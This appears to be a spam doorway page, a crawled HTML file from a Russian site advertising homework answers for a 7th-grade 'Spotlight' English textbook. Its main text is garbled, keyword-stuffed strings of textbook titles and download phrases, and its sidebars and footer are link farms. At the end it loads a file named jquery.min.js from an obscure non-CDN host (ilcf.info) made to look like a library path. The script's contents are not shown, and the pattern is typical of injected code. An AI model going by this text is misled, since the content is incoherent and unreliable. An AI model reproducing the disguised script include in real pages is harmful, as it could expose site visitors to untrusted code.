

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-gdz-po-angliyskomu-7-klass-v-fokuse-2014.html
body_size: 2924
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому 7 класс в фокусе 2014 - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому 7 класс в фокусе 2014</h2>
                            </header>
                            <p>Готовые домашние задания (ГДЗ) по английскому языку. 5 класс. Решебник (ГДЗ) по английскому языку для 6 класса Английский язык. 6 класс Афанасьева О.В. Предлагаемый сборник тренировочных упражнений 7 класса в формате ГИА по английскому языку. Spotlight 8 (Английский в фокусе. 8 класс) Рабочая тетрадь - Ваулина Ю.Е., Дули Дж. 
В разделе АНГЛИЙСКИЙ ЯЗЫК - 421 учебников и книг. Скачать или смотреть онлайн. Мистер Хэлп. Скачать бесплатно учебники по английскому языку - грамматика лексика произношение для. Предназначена книга для учащихся с 5, 6, 7, 8, 9 классов, но вполне подойдет для всех желающих. - Автор – Н. И. Быкова, Дж. Дули - Предмет (категория) – Контрольные задания по английскому. Spotlight 6 Test Booklet Контрольные задания Ваулина Английский в фокусе. 6 класс. Контрольные задачи. 2019 год. Английский язык, Единый Государственный Экзамен, готовимся к итоговой аттестации. 
Английский язык – язык международный. Практически в любой стране вам скажут радушное Hello. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-gdz-algebre-prosveschenie-2008.html">Гдз алгебре просвещение 2008</a></li>
                                <li><a href="ym1-gdz-po-matematike-uchebnik-3-klass-kanakina-2-chast.html">Гдз по математике учебник 3 класс канакина 2 часть</a></li>
                                <li><a href="ym1-gdz-a-n-rudyakov-t-ya-frolova-5-klass.html">Гдз а.н рудяков т.я фролова 5 класс</a></li>
                                <li><a href="ym1-sochinenie-po-literature-zolotaya-pora-detstva-v-proizvedeniyah-l-n-tolstogo-i-i-a-bunina.html">Сочинение по литературе "золотая пора детства" в произведениях л.н.толстого и и.а.бунина</a></li>
                                <li><a href="ym1-gdz-po-geometrii-7-shlykov-68.html">Гдз по геометрии 7 шлыков 68</a></li>
                                <li><a href="ym1-reshebnik-na-ovchinnikova-informatika-8-klass.html">Решебник на овчинникова информатика 8 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ по Английскому языку за 5 класс.</li>
<li>Контрольные задания английский в фокусе 3 класс Spotlight.</li>
<li>ГДЗ по Английскому языку за 6 класс.</li>
<li>Английский Spotlight 7 класс Тренировочные упражнения.</li>
<li>Spotlight 6 Test Booklet скачать бесплатно Школа и ВУЗ.</li>
<li>АНГЛИЙСКИЙ ЯЗЫК - СКАЧАТЬ, ЧИТАТЬ онлайн.</li>
<li>АНГЛИЙСКИЙ ЯЗЫК УЧЕБНИКИ скачать бесплатно English.</li>
<li>ГДЗ Голицынский Ю. Б. 7-е издание Грамматика. Сборник.</li>
<li>Сдесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-sostavte-opisanie-marshruta-po-topograficheskoy-karte-na-risunke-23-s-34.html">Гдз составьте описание маршрута по топографической карте на рисунке 23 с.34</a></li>
                                            <li><a href="ym1-uchebnik-po-biologii-8-klass-kolesov-onlayn.html">Учебник по биологии 8 класс колесов онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-k-tetradi-na-pechatnoy-osnove-po-angliyskomu.html">Решебник к тетради на печатной основе по английскому</a></li>
                                            <li><a href="ym1-gdz-po-algebre-10-11-klass-atanasyan-2016.html">Гдз по алгебре 10 11 класс атанасян 2016</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-po-literature-3-klass-uchebnik-boykina.html">Решебник по литературе 3 класс учебник бойкина</a></li>
                                            <li><a href="ym1-algebra-alimov-gdz-10-11.html">Алгебра алимов гдз 10 11</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-algebre-11-klass-zadachnik-2-chast-mordkovich.html">Гдз по алгебре 11 класс задачник 2 часть мордкович</a></li>
                                            <li><a href="ym1-gdz-matematika-5-klass-telyakovskiy.html">Гдз математика 5 класс теляковский</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
